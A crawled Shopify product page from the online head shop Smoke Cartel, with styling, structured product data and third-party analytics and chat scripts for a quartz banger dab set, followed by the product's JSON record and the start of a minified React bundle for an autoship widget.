  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478360",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478360",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










   

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set",
	"url": "https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set",
	"name": "Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set",
	"image": ["https://www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2_1024x.jpg?v=1629811537","https://www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1_1024x.jpg?v=1629811537",
"https://warely.io/smokecartel/banners/quartz-banger-with-ball-carb-cap-glow-terp-beads-set.jpg"],
	"description": "This Quartz Banger w\/ Carb Cap \u0026amp; Terp Beads Set includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads. \nMeasuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing efficiency. The glass carb cap that comes with the set helps you control airflow to the bucket.\nThis complete dab set is ideal for lighting up your night seshes and for daily use too when you want to get the most out of every sesh you partake in! ",
	"brand": {
		"@type": "Thing",
		"name": "Smoke Cartel"
	},
	"sku": "SA2913",
	"gtin13": "6932311212213",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "17.95",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "11.21",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "710 Dab Gear",
            "item": "https://www.smokecartel.com/collections/dab-concentrate-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Quartz Bangers &amp; Nails",
            "item": "https://www.smokecartel.com/collections/quartz-nails-bangers-and-domeless-dab-nails"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set",
          "item": "https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set.js
body_size: 552
content:
{"id":6932311212213,"title":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","handle":"quartz-banger-with-ball-carb-cap-glow-terp-beads-set","description":"\u003cp\u003eThis \u003cb\u003eQuartz Banger w\/ Carb Cap \u0026amp; Terp Beads Set\u003c\/b\u003e includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads. \u003c\/p\u003e\n\u003cp\u003eMeasuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing efficiency. The glass carb cap that comes with the set helps you control airflow to the bucket.\u003c\/p\u003e\n\u003cp\u003eThis complete dab set is ideal for lighting up your night seshes and for daily use too when you want to get the most out of every sesh you partake in! \u003c\/p\u003e","published_at":"2025-08-22T16:40:40-04:00","created_at":"2021-08-24T09:25:37-04:00","vendor":"Smoke Cartel","type":"Quartz Banger","tags":["2025","Complete Dabbing Set!","datapoint:4 Piece|Set","datapoint:Quartz|Material","Discontinued","Glow in the Dark Terp Beads","Includes 14.5mm Male Quartz Banger","Marble Style Carb Cap w\/ Carb Hole","Terp Slurper Style Banger"],"price":1795,"price_min":1795,"price_max":1795,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40843918311605,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SA2913","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","public_title":null,"options":["Default Title"],"price":1795,"weight":220,"compare_at_price":null,"inventory_quantity":436,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/quartz-banger-with-ball-carb-cap-glow-terp-beads-set","media":[{"alt":null,"id":23680895484085,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","width":1000},{"alt":null,"id":23680895516853,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://qpilot-shopify-widget.pages.dev/assets/index.js?shop=smoke-cartel.myshopify.com
body_size: 49793
content:
(function(){"use strict";try{if(typeof document!="undefined"){var o=document.createElement("style");o.appendChild(document.createTextNode(".autoship-widget{margin:20px 0}.autoship-widget-option-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;border:1px solid #f2f2f2;border-bottom:0px;padding:10px}.autoship-widget-option-wrapper.noborder{border:1px solid transparent}.autoship-widget-option-wrapper input[type=radio]{display:inline-block;margin-right:10px}.autoship-widget-option-wrapper.vertical{flex-direction:column;align-items:flex-start}.autoship-widget-option-wrapper:last-child{border-bottom:1px solid #f2f2f2}.autoship-widget-option-wrapper:not(.vertical) .autoship-widget-dropdown-label{display:block;margin-bottom:0;flex-shrink:0}.autoship-widget-dropdown-label{line-height:1.4em;text-align:left}.autoship-widget-option-wrapper.vertical .autoship-widget-dropdown-label{display:block}.autoship-widget-dropdown-label a{font-size:.9em;font-weight:600;text-decoration:none;display:inline-block;margin-left:10px}.autoship-deliver-every-dropdown{margin-top:10px;width:100%}.autoship-widget-dropdown{display:block;width:100%;padding:5px 3px}.autoship-modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:100000000;background-color:#0009}.autoship-modal-inner{background-color:#fff;width:calc(100% - 60px);max-width:500px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:15px 30px}.autoship-modal-close{position:absolute;cursor:pointer;font-size:30px;display:block;width:30px;height:30px;line-height:30px;top:0;right:0;text-align:center}.autoship-modal-footer{text-align:right;font-size:.8em}.autoship-modal-footer a{text-decoration:none;color:rgba(var(--color-foreground),.75)}.autoship-modal-logo{display:inline-block;vertical-align:middle;max-width:50px;position:relative;top:2px;margin-left:5px}.autoship-freeze{position:fixed;overflow:hidden;width:100vw;height:100vh}")),document.head.appendChild(o)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))n(e);new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&n(e)})).observe(document,{childList:!0,subtree:!0})}function n(e){if(e.ep)return;e.ep=!0;const n=function(e){const n={};return e.integrity&&(n.integrity=e.integrity),e.referrerpolicy&&(n.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?n.credentials="include":"anonymous"===e.crossorigin?n.credentials="omit":n.credentials="same-origin",n}(e);fetch(e.href,n)}}();var e={exports:{}},n={},t=Symbol.for("react.element"),r=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator;var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,g={};function v(e,n,t){this.props=e,this.context=n,this.refs=g,this.updater=t||m}function y(){}function b(e,n,t){this.props=e,this.context=n,this.refs=g,this.updater=t||m}v.prototype.isReactComponent={},v.prototype.setState=function(e,n){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=v.prototype;var w=b.prototype=new y;w.constructor=b,h(w,v.prototype),w.isPureReactComponent=!0;var k=Array.isArray,S=Object.prototype.hasOwnProperty,x={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function C(e,n,r){var l,a={},o=null,i=null;if(null!=n)for(l in void 0!==n.ref&&(i=n.ref),void 0!==n.key&&(o=""+n.key),n)S.call(n,l)&&!E.hasOwnProperty(l)&&(a[l]=n[l]);var u=arguments.length-2;if(1===u)a.children=r;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];a.children=s}if(e&&e.defaultProps)for(l in u=e.defaultProps)void 0===a[l]&&(a[l]=u[l]);return{$$typeof:t,type:e,key:o,ref:i,props:a,_owner:x.current}}function N(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}var P=/\/+/g;function z(e,n){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return n[e]}))}(""+e.key):n.toString(36)}function L(e,n,l,a,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case t:case r:u=!0}}if(u)return o=o(u=e),e=""===a?"."+z(u,0):a,k(o)?(l="",null!=e&&(l=e.replace(P,"$&/")+"/"),L(o,n,l,"",(function(e){return e}))):null!=o&&(N(o)&&(o=function(e,n){return{$$typeof:t,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}(o,l+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(P,"$&/")+"/")+e)),n.push(o)),1;if(u=0,a=""===a?".":a+":",k(e))for(var s=0;s<e.length;s++){var c=a+z(i=e[s],s);u+=L(i,n,l,c,o)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(i=e.next()).done;)u+=L(i=i.value,n,l,c=a+z(i,s++),o);else if("object"===i)throw n=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function T(e,n,t){if(null==e)return e;var r=[],l=0;return L(e,r,"","",(function(e){return n.call(t,e,l++)})),r}function M(e){if(-1===e._status){var n=e._result;(n=n()).then((function(n){0!==e._status&&-1!==e._status||(e._status=1,e._result=n)}),(function(n){0!==e._status&&-1!==e._status||(e._status=2,e._result=n)})),-1===e._status&&(e._status=0,e._result=n)}if(1===e._status)return e._result.default;throw e._result}var F={current:null},R={transition:null},O={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:R,ReactCurrentOwner:x};n.Children={map:T,forEach:function(e,n,t){T(e,(function(){n.apply(this,arguments)}),t)},count:function(e){var n=0;return T(e,(function(){n++})),n},toArray:function(e){return T(e,(function(e){return e}))||[]},only:function(e){if(!N(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},n.Component=v,n.Fragment=l,n.Profiler=o,n.PureComponent=b,n.StrictMode=a,n.Suspense=c,n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,n.cloneElement=function(e,n,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=h({},e.props),a=e.key,o=e.ref,i=e._owner;if(null!=n){if(void 0!==n.ref&&(o=n.ref,i=x.current),void 0!==n.key&&(a=""+n.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in n)S.call(n,s)&&!E.hasOwnProperty(s)&&(l[s]=void 0===n[s]&&void 0!==u?u[s]:n[s])}var s=arguments.length-2;if(1===s)l.children=r;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];l.children=u}return{$$typeof:t,type:e.type,key:a,ref:o,props:l,_owner:i}},n.createContext=function(e){return(e={$$typeof:u,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},n.createElement=C,n.createFactory=function(e){var n=C.bind(null,e);return n.type=e,n},n.createRef=function(){return{current:null}},n.forwardRef=function(e){return{$$typeof:s,render:e}},n.isValidElement=N,n.lazy=function(e){return{$$typeof:d,_payload:{_status:-1,_result:e},_init:M}},n.memo=function(e,n){return{$$typeof:f,type:e,compare:void 0===n?null:n}},n.startTransition=function(e){var n=R.transition;R.transition={};try{e()}finally{R.transition=n}},n.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},n.useCallback=function(e,n){return F.current.useCallback(e,n)},n.useContext=function(e){return F.current.useContext(e)},n.useDebugValue=function(){},n.useDeferredValue=function(e){return F.current.useDeferredValue(e)},n.useEffect=function(e,n){return F.current.useEffect(e,n)},n.useId=function(){return F.current.useId()},n.useImperativeHandle=function(e,n,t){return F.current.useImperativeHandle(e,n,t)},n.useInsertionEffect=function(e,n){return F.current.useInsertionEffect(e,n)},n.useLayoutEffect=function(e,n){return F.current.useLayoutEffect(e,n)},n.useMemo=function(e,n){return F.current.useMemo(e,n)},n.useReducer=function(e,n,t){return F.current.useReducer(e,n,t)},n.useRef=function(e){return F.current.useRef(e)},n.useState=function(e){return F.current.useState(e)},n.useSyncExternalStore=function(e,n,t){return F.current.useSyncExternalStore(e,n,t)},n.useTransition=function(){return F.current.useTransition()},n.version="18.2.0",e.exports=n;var D={},I={exports:{}},U={},H={exports:{}},j={};
/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(e){function n(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,a=e[r];if(!(0<l(a,n)))break e;e[r]=n,e[t]=a,t=r}}function t(e){return 0===e.length?null:e[0]}function r(e){if(0===e.length)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,a=e.length,o=a>>>1;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>l(u,t))s<a&&0>l(c,u)?(e[r]=c,e[s]=t,r=s):(e[r]=u,e[i]=t,r=i);else{if(!(s<a&&0>l(c,t)))break e;e[r]=c,e[s]=t,r=s}}}return n}function l(e,n){var t=e.sortIndex-n.sortIndex;return 0!==t?t:e.id-n.id}if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;e.unstable_now=function(){return a.now()}}else{var o=Date,i=o.now();e.unstable_now=function(){return o.now()-i}}var u=[],s=[],c=1,f=null,d=3,p=!1,m=!1,h=!1,g="function"==typeof setTimeout?setTimeout:null,v="function"==typeof clearTimeout?clearTimeout:null,y="undefined"!=typeof setImmediate?setImmediate:null;function b(e){for(var l=t(s);null!==l;){if(null===l.callback)r(s);else{if(!(l.startTime<=e))break;r(s),l.sortIndex=l.expirationTime,n(u,l)}l=t(s)}}function w(e){if(h=!1,b(e),!m)if(null!==t(u))m=!0,F(k);else{var n=t(s);null!==n&&R(w,n.startTime-e)}}function k(n,l){m=!1,h&&(h=!1,v(C),C=-1),p=!0;var a=d;try{for(b(l),f=t(u);null!==f&&(!(f.expirationTime>l)||n&&!z());){var o=f.callback;if("function"==typeof o){f.callback=null,d=f.priorityLevel;var i=o(f.expirationTime<=l);l=e.unstable_now(),"function"==typeof i?f.callback=i:f===t(u)&&r(u),b(l)}else r(u);f=t(u)}if(null!==f)var c=!0;else{var g=t(s);null!==g&&R(w,g.startTime-l),c=!1}return c}finally{f=null,d=a,p=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var S,x=!1,E=null,C=-1,N=5,P=-1;function z(){return!(e.unstable_now()-P<N)}function L(){if(null!==E){var n=e.unstable_now();P=n;var t=!0;try{t=E(!0,n)}finally{t?S():(x=!1,E=null)}}else x=!1}if("function"==typeof y)S=function(){y(L)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,M=T.port2;T.port1.onmessage=L,S=function(){M.postMessage(null)}}else S=function(){g(L,0)};function F(e){E=e,x||(x=!0,S())}function R(n,t){C=g((function(){n(e.unstable_now())}),t)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(e){e.callback=null},e.unstable_continueExecution=function(){m||p||(m=!0,F(k))},e.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):N=0<e?Math.floor(1e3/e):5},e.unstable_getCurrentPriorityLevel=function(){return d},e.unstable_getFirstCallbackNode=function(){return t(u)},e.unstable_next=function(e){switch(d){case 1:case 2:case 3:var n=3;break;default:n=d}var t=d;d=n;try{return e()}finally{d=t}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=d;d=e;try{return n()}finally{d=t}},e.unstable_scheduleCallback=function(r,l,a){var o=e.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?o+a:o:a=o,r){case 1:var i=-1;break;case 2:i=250;break;case 5:i=1073741823;break;case 4:i=1e4;break;default:i=5e3}return r={id:c++,callback:l,priorityLevel:r,startTime:a,expirationTime:i=a+i,sortIndex:-1},a>o?(r.sortIndex=a,n(s,r),null===t(u)&&r===t(s)&&(h?(v(C),C=-1):h=!0,R(w,a-o))):(r.sortIndex=i,n(u,r),m||p||(m=!0,F(k))),r},e.unstable_shouldYield=z,e.unstable_wrapCallback=function(e){var n=d;return function(){var t=d;d=n;try{return e.apply(this,arguments)}finally{d=t}}}}(j),H.exports=j;
/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
